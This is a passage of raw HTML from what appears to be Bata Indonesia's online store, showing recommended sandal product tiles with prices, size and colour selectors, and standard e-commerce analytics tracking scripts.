                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;dwvar_540M__TA8100734001M_id_sizecode_d=100&amp;pid=540M_TA8100734001M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2024_8106073" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8106073_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;dwvar_540M__TA8100734001M_id_sizecode_d=110&amp;pid=540M_TA8100734001M&amp;sizeSelected=45"
                                        data-classtorefresh="tile_540M_2024_8106073" title="45"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8106073_110"
                                        role="button"
                                        aria-label="Pilih ukuran 45">
                                        45
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_8106073"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8106073"
    data-name="Sandal Jepit Pria THEO"
    data-id="540M_2024_8106073"
    data-dimension1="540M_TA8100734001M"
    data-dimension2="8106073"
    data-dimension3="540M_2024_8106073"
    data-price="79900.00"
    data-brand="PATA PATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Sandal Jepit Pria THEO dari PATA PATA. Dirancang khusus untuk pria, sandal ini menggunakan bahan PVC berkualitas pada bagian atas dan lining, memberikan daya tahan serta kenyamanan maksimal. Outsole EVA yang ringan memastikan setiap langkah terasa empuk. Dengan desain basic yang simpel, sandal ini cocok untuk berbagai kesempatan, baik di pantai maupun di rumah. Pilih Sandal THEO untuk penampilan santai namun tetap stylish!"
    data-producturl="https://www.bata.com/id/sandal-jepit-pria-theo-540M_TA8100734001M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_5916494__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA5914941402W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_5916494'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5916494", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5916494">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="fa9933e703b4a606adc6e460ea" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sandal-wanita-zora5-540M_TA5914941402W.html?dwvar_540M__TA5914941402W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5916494" aria-label="Sandal Wanita Zora5">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw389f3057/images/tile/5916494_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw389f3057/images/tile/5916494_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw389f3057/images/tile/5916494_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw389f3057/images/tile/5916494_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw389f3057/images/tile/5916494_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw389f3057/images/tile/5916494_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw389f3057/images/tile/5916494_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw389f3057/images/tile/5916494_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw389f3057/images/tile/5916494_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw389f3057/images/tile/5916494_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw389f3057/images/tile/5916494_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw389f3057/images/tile/5916494_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw389f3057/images/tile/5916494_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Zora5"
        title="Sandal Wanita Zora5"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa0ed26d0/images/tile/5916494_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa0ed26d0/images/tile/5916494_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa0ed26d0/images/tile/5916494_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa0ed26d0/images/tile/5916494_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa0ed26d0/images/tile/5916494_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa0ed26d0/images/tile/5916494_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa0ed26d0/images/tile/5916494_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa0ed26d0/images/tile/5916494_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa0ed26d0/images/tile/5916494_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa0ed26d0/images/tile/5916494_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa0ed26d0/images/tile/5916494_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa0ed26d0/images/tile/5916494_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa0ed26d0/images/tile/5916494_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Zora5"
        title="Sandal Wanita Zora5"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5916494 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5916494"
                data-name="Sandal Wanita Zora5"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
                
            
        
            
                
            
        
            
                
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-wanita-zora5-540M_TA5914941402W.html?dwvar_540M__TA5914941402W_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5914941402W_color=NAVY_BLUE&amp;pid=540M_TA5914941402W"
                                        data-classtorefresh="tile_540M_2022_5916494" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 179,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dweffe386c/images/tile/5919494_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dweffe386c/images/tile/5919494_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dweffe386c/images/tile/5919494_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                            
                                
                                    <a class="" href="/id/sandal-wanita-zora5-540M_TA5914941402W.html?dwvar_540M__TA5914941402W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5914941402W_color=BLACK&amp;pid=540M_TA5914941402W"
                                        data-classtorefresh="tile_540M_2022_5916494" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 179,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw389f3057/images/tile/5916494_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw389f3057/images/tile/5916494_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw389f3057/images/tile/5916494_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                            
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5916494">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5916494"
        data-analytics-product-id="540M_2022_5916494"
        href="/id/sandal-wanita-zora5-540M_TA5914941402W.html?dwvar_540M__TA5914941402W_color=BLACK"
        aria-labelledby="brand-540M_2022_5916494 product-540M_2022_5916494-name product-540M_2022_5916494-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5916494-name">
            Sandal Wanita Zora5
        </div>
        <span class="sr-only" id="product-540M_2022_5916494-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Wanita Zora5</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-wanita-zora5-540M_TA5914941402W.html?dwvar_540M__TA5914941402W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5914941402W_color=BLACK&amp;dwvar_540M__TA5914941402W_id_sizecode_c=030&amp;pid=540M_TA5914941402W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5916494" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5916494_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-wanita-zora5-540M_TA5914941402W.html?dwvar_540M__TA5914941402W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5914941402W_color=BLACK&amp;dwvar_540M__TA5914941402W_id_sizecode_c=040&amp;pid=540M_TA5914941402W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5916494" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5916494_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-wanita-zora5-540M_TA5914941402W.html?dwvar_540M__TA5914941402W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5914941402W_color=BLACK&amp;dwvar_540M__TA5914941402W_id_sizecode_c=050&amp;pid=540M_TA5914941402W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5916494" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5916494_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5916494"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5916494"
    data-name="Sandal Wanita Zora5"
    data-id="540M_2022_5916494"
    data-dimension1="540M_TA5914941402W"
    data-dimension2="5916494"
    data-dimension3="540M_2022_5916494"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Bata sandals for ladies is perfect for every occasion. These collection will make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/sandal-wanita-zora5-540M_TA5914941402W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw389f3057/images/tile/5916494_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_8713017__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA8710170501M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_8713017'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8713017", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8713017">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="5709cd816858a44fb533dc9189" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=KHAKI" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8713017" aria-label="Sandal Pria Presley">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Presley"
        title="Sandal Pria Presley"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Presley"
        title="Sandal Pria Presley"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8713017 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8713017"
                data-name="Sandal Pria Presley"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
